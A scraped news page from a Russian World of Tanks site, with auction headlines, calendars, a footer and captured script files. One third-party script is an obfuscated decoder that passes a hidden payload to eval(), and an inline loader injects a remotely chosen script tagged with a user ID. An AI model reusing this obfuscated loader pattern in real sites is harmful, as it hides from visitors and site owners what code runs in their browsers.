3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like empty">0</span></span></div></div></div></a></article><article class="news-rows_item"><a href="https://wotexpress.info/news/world-of-tanks/sobytiya/auktsion/itogi-tretego-lota-zimnego-auktsiona-2026-v-world-of-tanks/"><div class="news-item_img" style="background-image: url(/userfls/news/medium/7/63406_itogi-tretego-lota-zimneg.webp)" title="Итоги третьего лота Зимнего аукциона 2026 в World of Tanks" alt="Итоги третьего лота Зимнего аукциона 2026 в World of Tanks"></div><div class="news-item_info"><div class="news-info_name">Итоги третьего лота Зимнего аукциона 2026 в World of Tanks</div><div class="news-text_anons">3-й день Аукциона 2026 WoT EU завершён.</div><div class="news-item_likedata"><div class="news-likedata"><div class="news-likedata_text">Вчера, 01:00</div></div><div class="news-rating rate"><span class="js_rating-votes rating-votes solo_rating " module_name="news" element_id="15697" element_type="element"><div class="js_rating-votes_item like-btn" onclick="yaCounter39866500.reachGoal('like'); return true;"><svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M20.2699 16.265L20.9754 12.1852C21.1516 11.1662 20.368 10.2342 19.335 10.2342H14.1539C13.6404 10.2342 13.2494 9.77328 13.3325 9.26598L13.9952 5.22142C14.1028 4.56435 14.0721 3.892 13.9049 3.24752C13.7664 2.71364 13.3545 2.28495 12.8128 2.11093L12.6678 2.06435C12.3404 1.95918 11.9831 1.98365 11.6744 2.13239C11.3347 2.29611 11.0861 2.59473 10.994 2.94989L10.5183 4.78374C10.3669 5.36723 10.1465 5.93045 9.86218 6.46262C9.44683 7.24017 8.80465 7.86246 8.13711 8.43769L6.69838 9.67749C6.29272 10.0271 6.07968 10.5506 6.12584 11.0844L6.93801 20.4771C7.0125 21.3386 7.7328 22 8.59658 22H13.2452C16.7265 22 19.6975 19.5744 20.2699 16.265Z"/><path fill-rule="evenodd" clip-rule="evenodd" d="M2.96767 9.48508C3.36893 9.46777 3.71261 9.76963 3.74721 10.1698L4.71881 21.4063C4.78122 22.1281 4.21268 22.7502 3.48671 22.7502C2.80289 22.7502 2.25 22.1954 2.25 21.5129V10.2344C2.25 9.83275 2.5664 9.5024 2.96767 9.48508Z"/></svg></div><span class="count-like ">2</span></span></div></div></div></a></article></div></section><div class="prevnext"><a class="prevnext-prev" href="https://wotexpress.info/news/world-of-tanks/show5612/"><div class="prevnext-prev_but"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 64"><g><path d="m4,36h62.34l-21.17,21.17c-1.56,1.56-1.56,4.09,0,5.66,1.56,1.56,4.09,1.56,5.66,0l28-28c1.56-1.56,1.56-4.09,0-5.66L50.83,1.17c-.78-.78-1.8-1.17-2.83-1.17s-2.05.39-2.83,1.17c-1.56,1.56-1.56,4.09,0,5.66l21.17,21.17H4c-2.21,0-4,1.79-4,4s1.79,4,4,4Z"/></g></svg><span>Предыдущая</span></div><div class="prevnext-prev_text">Объект 703 Вариант II, Centurion Mk. 5/1 RAAC и T25 Pilot в премиум магазине World of Tanks</div></a><a class="prevnext-next" href="https://wotexpress.info/news/world-of-tanks/obnovleniya/113/patchnout-tretego-obschego-testa-obnovleniya-113-v/"><div class="prevnext-next_but"><span>Следующая</span><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 80 64"><g><path d="m4,36h62.34l-21.17,21.17c-1.56,1.56-1.56,4.09,0,5.66,1.56,1.56,4.09,1.56,5.66,0l28-28c1.56-1.56,1.56-4.09,0-5.66L50.83,1.17c-.78-.78-1.8-1.17-2.83-1.17s-2.05.39-2.83,1.17c-1.56,1.56-1.56,4.09,0,5.66l21.17,21.17H4c-2.21,0-4,1.79-4,4s1.79,4,4,4Z"/></g></svg></div><div class="prevnext-next_text">Патчноут третьего Общего теста обновления 1.13 в World of Tanks</div></a></div><a href="https://wotexpress.info/news/world-of-tanks/" class="show_all button">Вернуться к списку</a></div>
				<div class="bs-r bs-r-1149"><div class="bs-r_body" align="center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7426844697713322"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7426844697713322"
     data-ad-slot="5052795988"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
			</main>
			<aside class="right-col">
				<div class="news-imp"><div class="block-title">Важное</div><div class="news-imp_list"><article class="news-imp_item"><a href="https://wotexpress.info/news/world-of-tanks/sobytiya/auktsion/itogi-chetvyortogo-lota-zimnego-auktsiona-2026-v-world-of-tanks/" onclick="yaCounter39866500.reachGoal('imp'); return true;"><div class="news-item_name">Итоги четвёртого лота Зимнего аукциона 2026 в World of Tanks</div><div class="news-item_bottom"><div class="news-item_data">Сегодня, 01:00</div></div></a></article><article class="news-imp_item"><a href="https://wotexpress.info/news/world-of-tanks/sobytiya/auktsion/pyatyy-lo-budet-idti-po-sisteme-gollandskiy-auktsion-v-world-of-tanks/" onclick="yaCounter39866500.reachGoal('imp'); return true;"><div class="news-item_name">Пятый лот будет идти по системе голландский аукцион в World of Tanks</div><div class="news-item_bottom"><div class="news-item_data">Вчера, 17:55</div></div></a></article><article class="news-imp_item"><a href="https://wotexpress.info/news/mir-tankov/boevoy-propusk/artefakty-proshlogo/kak-bystro-prokhodit-boevoy-propusk-artefakty-proshlogo-v-mire-tankov/" onclick="yaCounter39866500.reachGoal('imp'); return true;"><div class="news-item_name">Как быстро проходить Боевой пропуск: Артефакты прошлого в Мире танков</div><div class="news-item_bottom"><div class="news-item_data">Вчера, 13:03</div></div></a></article><article class="news-imp_item"><a href="https://wotexpress.info/news/world-of-tanks/sobytiya/auktsion/udarnyy-chetvyortyy-lot-zimnego-auktsiona-2026-na-eu-servere-world-of-tanks/" onclick="yaCounter39866500.reachGoal('imp'); return true;"><div class="news-item_name">Ударный— четвёртый лот Зимнего аукциона 2026 на EU-сервере World of Tanks</div><div class="news-item_bottom"><div class="news-item_data">Вчера, 12:00</div></div></a></article><article class="news-imp_item"><a href="https://wotexpress.info/news/world-of-tanks/sobytiya/auktsion/nesravnennyy--chetvyortyy-lot-zimnego-auktsiona-2026-v-world-of-tanks/" onclick="yaCounter39866500.reachGoal('imp'); return true;"><div class="news-item_name">Несравненный — четвёртый лот Зимнего аукциона 2026 на ASIA и CN серверах World of Tanks</div><div class="news-item_bottom"><div class="news-item_data">Вчера, 05:05</div></div></a></article></div></div>
				<div class="bs-r bs-r-1150"><div class="bs-r_body" align="center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7426844697713322"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7426844697713322"
     data-ad-slot="8823654067"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
				<section class="aside-block js_news_block"><div class="block-title">Календарь Мир танков</div><div class="block-d__content"><form method="POST" enctype="multipart/form-data" action="" class="news_calendar_form">
			<input type="hidden" name="module" value="news">
			<input type="hidden" name="action" value="calendar_arrow">
			<input type="hidden" name="arrow" value="">
			<input type="hidden" name="site_id" value="172">
			<input type="hidden" name="cat_id" value="">
			<input type="hidden" name="template" value="">
			<input type="hidden" name="year" value="2026">
			<input type="hidden" name="month" value="02">
			<a href="javascript:void(0)" class="js_news_calendar_prev news_calendar_prev">&#171;</a>
			<span>Февраль&nbsp;2026</span>
			<a href="javascript:void(0)" class="js_news_calendar_next news_calendar_next">&#187;</a>
		</form><table class="news_calendar"><thead><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr></thead><tbody><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td class="news_day_today">1</td></tr><tr><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td></tr><tr><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td></tr><tr><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td></tr><tr><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>&nbsp;</td></tr></tbody></table></div></section>
				<section class="aside-block js_news_block"><div class="block-title">Календарь World of Tanks</div><div class="block-d__content"><form method="POST" enctype="multipart/form-data" action="" class="news_calendar_form">
			<input type="hidden" name="module" value="news">
			<input type="hidden" name="action" value="calendar_arrow">
			<input type="hidden" name="arrow" value="">
			<input type="hidden" name="site_id" value="251">
			<input type="hidden" name="cat_id" value="">
			<input type="hidden" name="template" value="">
			<input type="hidden" name="year" value="2026">
			<input type="hidden" name="month" value="02">
			<a href="javascript:void(0)" class="js_news_calendar_prev news_calendar_prev">&#171;</a>
			<span>Февраль&nbsp;2026</span>
			<a href="javascript:void(0)" class="js_news_calendar_next news_calendar_next">&#187;</a>
		</form><table class="news_calendar"><thead><tr><th>Пн</th><th>Вт</th><th>Ср</th><th>Чт</th><th>Пт</th><th>Сб</th><th>Вс</th></tr></thead><tbody><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td class="news_day_today"><a href="https://wotexpress.info/news/world-of-tanks/year2026/month02/day1/" title="Новостей: 1">1</a></td></tr><tr><td>2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td></tr><tr><td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td></tr><tr><td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td></tr><tr><td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td><td>&nbsp;</td></tr></tbody></table></div></section>
				<div class="bs-r bs-r-1151"><div class="bs-r_body" align="center"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-7426844697713322"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-7426844697713322"
     data-ad-slot="6609683560"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
			</aside>
		</div>
<footer class="footer">
	<div class="footer-info">
		<div class="footer-header">WOT Express</div>
		<div class="footer-info_email">
			<div>Для связи: <a href="mailto:info@wotexpress.info">info@wotexpress.info</a></div>
			<div>Для рекламодателей: <a href="mailto:ad@wotexpress.info">ad@wotexpress.info</a></div>
		</div>
		<div class="footer-info_year">&copy; 2016-2026</div>
	</div>
	<div class="footer-nav">
		<div class="footer-header">Разделы</div>
		<ul class="footer-menu_block"><li><a href="https://wotexpress.info/news/" class="">Новости</a></li><li><a href="https://wotexpress.info/clauses/" class="">Статьи</a></li></ul>
	</div>
	<div class="footer-nav">
		<div class="footer-header">Партнёры</div>
		<ul class="footer-menu_block"><li><a href="https://wotexpress.eu/" class="">WOT Express EU</a></li><li><a href="https://guide-games.ru/" class="">Новости компьютерных игр</a></li></ul>
	</div>
	<div class="footer-social">
		<div class="footer-header">Социальные сети</div>
		<nav class="socnets-d"><a href="https://vk.com/wotclue_eu" rel="nofollow" title="Вконтакте" target="_blank"><i class="fa-brands fa-vk"></i></a><a href="https://dzen.ru/wotexpress" rel="nofollow" title="Дзен" target="_blank"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 27 27" fill="none"><path d="M10.554 10.554C12.597 8.511 12.97 5.451 13.037.006 5.935.215.215 5.935.006 13.037c5.445-.068 8.505-.44 10.548-2.483ZM13.843.006c.068 5.445.44 8.505 2.483 10.548 2.043 2.043 5.103 2.415 10.548 2.483C26.665 5.935 20.945.215 13.843.006Z" fill="#000"/><path fill-rule="evenodd" clip-rule="evenodd" d="M13.037 0v.006a13.691 13.691 0 0 1 .806 0V0h-.806ZM0 13.037h.006c-.004.134-.006.268-.006.403v-.403Zm.006.806A13.691 13.691 0 0 1 0 13.44v.403h.006Zm13.031 13.031v.006h.806v-.006a13.826 13.826 0 0 1-.806 0ZM26.88 13.843h-.006c.004-.134.006-.268.006-.403v.403Zm0-.806v.403c0-.135-.002-.269-.006-.403h.006Z" fill="#fff"/><path d="M.006 13.843c.209 7.102 5.929 12.822 13.031 13.031-.068-5.445-.44-8.505-2.483-10.548C8.511 14.283 5.451 13.91.006 13.843ZM16.326 16.326c-2.043 2.043-2.415 5.103-2.483 10.548 7.102-.209 12.822-5.929 13.031-13.031-5.445.068-8.505.44-10.548 2.483Z" fill="#000"/></svg></a><a href="https://www.youtube.com/wotclue" rel="nofollow" title="YouTube" target="_blank"><i class="fa-brands fa-youtube"></i></a><a href="https://t.me/Wotclue_eu" rel="nofollow" title="Telegram" target="_blank"><i class="fa-brands fa-telegram"></i></a></nav>
	</div>
	<div class="footer-about">
		<div class="footer-header">О сайте</div>
		<a href="https://wotexpress.info/map/" title="Карта сайта">Карта сайта</a>
	</div>
</footer>
	</div>
		<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js" charset="UTF-8"></script>
		<script type="text/javascript" src="https://wotexpress.info/js/jquery.form.min.js" charset="UTF-8"></script>
		<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/jqueryui/1.10.3/jquery-ui.min.js" charset="UTF-8"></script>
		<script type="text/javascript" src="https://wotexpress.info/js/timepicker.js" charset="UTF-8"></script><script type="text/javascript">
	jQuery(function(e){
	e.datepicker.setDefaults(e.datepicker.regional["ru"]);
	e.timepicker.setDefaults(e.timepicker.regional["ru"]);
	});
</script>
<script type="text/javascript" src="https://wotexpress.info/js/jquery.scrollTo.min.js" charset="UTF-8"></script>
<script type="text/javascript" src="https://wotexpress.info/cache/js/a239e99d98d278321eb5983013302063.js" charset="UTF-8"></script>
<script type="text/javascript"  src="https://wotexpress.info/js/jquery.touchSwipe.min.js" charset="UTF-8"></script>
<script src="https://wotexpress.info/cache/js/4f87e7a6dbc25887dbba287aec12f609.js"></script>
<script type="text/javascript" src="https://wotexpress.info/cache/js/04d1c509a6ff7c01013528b4e0b0a580.js" charset="UTF-8"></script>
<script src="https://wotexpress.info/cache/js/25b78db080cbab58b69272adec1b228e.js" type="text/javascript" charset="UTF-8"></script>
<script></script>
<script type="text/javascript" asyncsrc="https://wotexpress.info/cache/js/a0272d8ce6e3c8146ce788776f8fba80.js"></script>
<script type="text/javascript" asyncsrc="https://wotexpress.info/cache/js/b8ade51e3ebe072e02292654a829080d.js"></script>
<script type="text/javascript" asyncsrc="https://wotexpress.info/cache/js/c16e8c54ed0ec6d0f5fe602a576245b7.js"></script>
<script type="text/javascript" asyncsrc="https://wotexpress.info/cache/js/e0fe846952bc5fe4d445ab7521dacb59.js"></script>
<script type="text/javascript" asyncsrc="https://wotexpress.info/cache/js/a5afc6c431aa0e6dd068980dcb2f4efd.js"></script>
<script type="text/javascript" asyncsrc="https://wotexpress.info/cache/js/47d424129df29db6b1b1c33f2ab5670f.js"></script>
<script type="text/javascript" asyncsrc="https://wotexpress.info/cache/js/e65504554d9c18051b92ee5263f8dd1d.js"></script>
<script type="text/javascript" asyncsrc="https://wotexpress.info/cache/js/099fb10cd33d472e0190559794f49e22.js"></script>
<script type="text/javascript" src='https://wotexpress.info/custom/we/js/swiper.js' charset="UTF-8"></script>
<script type="text/javascript" src='https://wotexpress.info/cache/js/24306d5336ae3c733fbee383a6059f63.js' charset="UTF-8"></script>
<script type='text/javascript' src='https://myroledance.com/services/?id=160303'></script>
<script type='text/javascript' data-cfasync='false'>
  let eeb1dedc31_cnt = 0;
  let eeb1dedc31_interval = setInterval(function(){
    if (typeof eeb1dedc31_country !== 'undefined') {
      clearInterval(eeb1dedc31_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('eeb1dedc31_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + eeb1dedc31_domain + '/' + eeb1dedc31_path + '/' + eeb1dedc31_file + '.js?26713&v=3&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      eeb1dedc31_cnt += 1;
      if (eeb1dedc31_cnt >= 60) {
        clearInterval(eeb1dedc31_interval);
      }
    }
  }, 500);
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 250
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="FJ4slJx2yGDkfV7yNKxb0Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769909286550');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wotexpress.info/cache/js/24306d5336ae3c733fbee383a6059f63.js
body_size: 2708
content:
$(function(){var $win=$(window),$bod=$('body'),$doc=$(document),$page=$('.page-d'),$upper=$('.upper-d'),$hpanel=$('.page-d__hpanel'),$hboard=$('.page-d__hboard'),$nav_main=$('.page-d__nav_main');function tune(){var scrollY=$win.scrollTop();var h=$hpanel.outerHeight()+$hboard.outerHeight()+$nav_main.outerHeight();if(scrollY>h){if(!$bod.hasClass('_toolbar-show')){$bod.addClass('_toolbar-show')}}else{$bod.removeClass('_toolbar-show')}}
setTimeout(tune,300);$win.on('scroll resize',tune);$win.on('scroll',function(){($win.scrollTop()<=200)?$bod.removeClass('_upper-show'):$bod.addClass('_upper-show')});$upper.on('click',function(e){e.preventDefault();$('html, body').animate({scrollTop:0},0)});$('.item-d__link .link-d__sign').on('click',function(e){e.preventDefault();e.stopPropagation();var $menu_item=$(this).closest('.item-d');if(!$menu_item.length)return;if($menu_item.hasClass('item-d_active')){$menu_item.removeClass('item-d_active _active').find('.item-d_active, ._active').removeClass('item-d_active _active')}else{$menu_item.toggleClass('_active');if(!$menu_item.hasClass('_active')){$menu_item.find('.item-d_active, ._active').removeClass('item-d_active _active')}}});$doc.on('change','.attach-d input:file, .inpimage input:file, .inpattachment input:file',function(e){var $input=$(this);$input.next().text($input.val())});$doc.on('click','.js_count_plus',function(){var $input=$(this).parent().find('.js_count_input');if($input.length){var step=$input.data('step');step=step&&step>0?step:1;var count=$input.val();if(count&&count>0){count=+count+step}else{count=step}
var max=$input.data('max');if(max&&count>max){count=max}
$input.val(count)}});$doc.on('click','.js_count_minus',function(){var $input=$(this).parent().find('.js_count_input');if($input.length){var step=$input.data('step');step=step&&step>0?step:1;var count=$input.val();if(count&&count>step){count=+count-step}
var min=$input.data('min');if(min&&count<min){count=min}
$input.val(count)}});$doc.on('keyup','.js_count_input',function(e){e.target.value=e.target.value.replace(/,/g,'.')});(function gall_app(){function init(options){return this.each(function(){if(this.swiper&&this.swiper.initialized){return this}
var $gall=$(this);var options_init={};var options_default={navigation:{nextEl:$gall.find('.slidermain-nav_next').get(0),prevEl:$gall.find('.slidermain-nav_prev').get(0),},on:{},pagination:{el:$gall.find('.slidermain-nav_pagination').get(0),type:'bullets',clickable:'true',},grabCursor:!0,watchOverflow:!0,setWrapperSize:!0,};$.extend(options_init,options_default,options||{});var autoplay=$gall.data('gallAutoplay');if(autoplay){options_init.autoplay={delay:autoplay};options_init.on.init=function(){$(this.el).on('mouseenter.gall_d',function(){this.swiper.autoplay.stop()});$(this.el).on('mouseleave.gall_d',function(){this.swiper.autoplay.start()})}}
var loop=$gall.data('gallLoop');if(loop){options_init.loop={loop:loop}}
var show=$gall.data('gallShow');if(show){options_init.slidesPerView=show}
var gap=$gall.data('gallGap');if(gap){options_init.spaceBetween=gap}
var thumbs=$gall.data('gallThumbs');if(thumbs){var $thumbs=$(thumbs);if($thumbs.length){if(!$thumbs.get(0).swiper||!$thumbs.get(0).swiper.initialized){$thumbs.eq(0).gall_d()}
options_init.thumbs={swiper:$thumbs.get(0).swiper}}}
var pagintype=$gall.data('gallPagintype');if(pagintype){options_init.pagination.type=pagintype}
var breakpoints=$gall.data('gallBreakpoints');if(breakpoints){options_init.breakpoints=breakpoints}
options_init.simulateTouch=$gall.data('gallSimulateTouch')?!0:!1;new Swiper(this,options_init)})}
function slideTo(index){if(index>-1){var gall=this.get(0);if(gall.swiper&&gall.swiper.initialized){gall.swiper.slideTo(index)}}
return this}
var methods={init:init,slideTo:slideTo,};$.fn.gall_d=function(method){if(!window.Swiper)return!1;if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else{$.error('Метод '+method+' не определён для jQuery.gall_d')}}})();$('.gall-d').gall_d();$doc.on('order_ajax_submit.after_last',function(e){$('.gall-d.swiper-container:not(.swiper-container-initialized)').gall_d()});(function runner_app(){function normalize(vFrom,vTo,vmin,vmax){if(isNaN(vFrom)||vFrom<vmin||vFrom>vmax-1){vFrom=vmin}
if(isNaN(vTo)||vTo<vmin+1||vTo>vmax){vTo=vmax}
return[+vFrom,+vTo]};function text_input($inputFrom,$inputTo,$track){var norm=normalize($inputFrom.val(),$inputTo.val());$inputFrom.val(norm[0]);$inputTo.val(norm[1]);$track.slider('option','values',norm)};function init(options){return this.each(function(){var $runner=$(this);var $track=$runner.find('.runner-d__track');if($track.length){var options_init={};var options_default={range:!0,min:0,max:500000,step:1,disabled:!1,};$.extend(options_init,options_default,options||{});var $inputFrom=$runner.find('.runner-d__from input'),$inputTo=$runner.find('.runner-d__to input');var vmin=$runner.data('min');if(vmin>0){options_init.min=+vmin}
var vmax=$runner.data('max');if(vmax>0){options_init.max=+vmax}
if(options_init.min>options_init.max){options_init.min=options_init.max}
options_init.values=normalize($inputFrom.val(),$inputTo.val(),vmin,vmax);var step=$runner.data('step');if(step>0){options_init.step=+step}
if($runner.data('disabled')=='true'){options_init.disabled=!0}
options_init.create=function(){$inputFrom.val($track.slider('values',0));$inputTo.val($track.slider('values',1));$runner.addClass('_runner-initialized')};options_init.slide=function(event,ui){$inputFrom.val($track.slider('values',0));$inputTo.val($track.slider('values',1))};options_init.stop=function(event,ui){$inputFrom.val($track.slider('values',0));$inputTo.val($track.slider('values',1))}
$track.slider(options_init);$inputFrom.on('input.runner_d',text_input($inputFrom,$inputTo,$track));$inputTo.on('input.runner_d',text_input($inputFrom,$inputTo,$track))}})}
var methods={init:init,};$.fn.runner_d=function(method){if(typeof $.fn.slider!=='function')return!1;if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else{$.error('Метод '+method+' не определён для jQuery.runner_d')}}})();$('.runner-d').runner_d();$doc.on('order_ajax_submit.after_last',function(e){$('.runner-d:not(._runner-initialized)').runner_d()});(function contacts_tooltip_app(){function init(){return this.each(function(){var $tooltip=$(this);$tooltip.on('click.contacts_tooltip_d',function(e){var $contact=$(this);if($contact.hasClass('contact-d_active')){var $target=$(e.target);if($target.hasClass('contact-d__icon')||$target.closest('.contact-d__icon').length){$contact.removeClass('contact-d_active')}}else{$contact.addClass('contact-d_active')}})})}
var methods={init:init,};$.fn.contacts_tooltip_d=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else{$.error('Метод '+method+' не определён для jQuery.contacts_tooltip_d')}};$(document).on('click.contacts_tooltip_d',function(e){var $contact=$(e.target).closest('.contact-d_active');var $contacts=$('.contact-d_active');$contacts.each(function(i,contact){if($contact.get(0)!==contact)$contacts.eq(i).removeClass('contact-d_active')})})})();$('.contact-d_tooltip').contacts_tooltip_d();(function tabs_app(){function init(){return this.each(function(){var $self=$(this);var $tabs=$self.find('.tab'),$tabnames=$self.find('.tabname');$self.on('click.tabs','.tabname',function(e){e.preventDefault();var $tabname=$(this);if($tabname.hasClass('tabname_active')){return!0}
var index=$tabnames.index($tabname);$tabnames.removeClass('tabname_active').eq(index).addClass('tabname_active');$tabs.removeClass('tab_active').eq(index).addClass('tab_active')});$self.addClass('_tabs-initialized')})}
var methods={init:init,};$.fn.tabs_d=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else{$.error('Метод '+method+' не определён для jQuery.tabs')}}})();$('.tabs').tabs_d();$doc.on('order_ajax_submit.after_last',function(e){$('.tabs:not(._tabs-initialized)').tabs_d()});(function scroll_app(){$.fn.hasScrollBar=function(){var node=this.get(0);return{vertical:node.scrollHeight>node.clientHeight,horizontal:node.scrollWidth>node.clientWidth}}
function set_scroll($scroll){var scroll=$scroll.hasScrollBar();if(scroll.vertical||scroll.horizontal){if(scroll.vertical){$scroll.addClass('_scroll_vertical')}
if(scroll.horizontal){$scroll.addClass('_scroll_horizontal')}}else{$scroll.removeClass('_scroll_vertical _scroll_horizontal')}}
function init(){return this.each(function(){var $scroll=$(this);set_scroll($scroll);$scroll.on('scroll.scroll_d',function(){set_scroll($(this))});$scroll.addClass('_scroll-initialized')})}
var methods={init:init,};$.fn.scroll_d=function(method){if(methods[method]){return methods[method].apply(this,Array.prototype.slice.call(arguments,1))}else if(typeof method==='object'||!method){return methods.init.apply(this,arguments)}else{$.error('Метод '+method+' не определён для jQuery.scroll_d')}}})();$('._scroll').scroll_d();$doc.on('order_ajax_submit.after_last',function(e){$('._scroll:not(._scroll-initialized)').scroll_d()})});function echo(text){var debugWindow=$("#debug-window");if(!debugWindow.length){debugWindow=$('<div id="debug-window"></div>');$("body").append($('<div id="debug-window-container"></div>').append(debugWindow)).append("<style>\
		 #debug-window-container{ \
			position: fixed; \
			right: 10px; \
			bottom:0px; \
			width: 390px; \
			height: 200px; \
			z-index: 100000;\
			background-color: #000; \
			display: table-cell; \
			padding: 20px; \
			overflow:scroll; \
		} \
		\
		\
		#debug-window {\
			position:absolute;\
			bottom:0;\
			padding:20px;\
		}\
		 \
	</style>")}
$("#debug-window").append(text+"<br>")}
function getRandomInt(min,max){return Math.floor(Math.random()*(max-min+1))+min}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=160303
body_size: 1596
content:
var _0xc52e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe21c(d,e,f){var g=_0xc52e[2][_0xc52e[1]](_0xc52e[0]);var h=g[_0xc52e[3]](0,e);var i=g[_0xc52e[3]](0,f);var j=d[_0xc52e[1]](_0xc52e[0])[_0xc52e[10]]()[_0xc52e[9]](function(a,b,c){if(h[_0xc52e[4]](b)!==-1)return a+=h[_0xc52e[4]](b)*(Math[_0xc52e[8]](e,c))},0);var k=_0xc52e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc52e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe21c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",98,"KsDbPBtvq",37,7,10))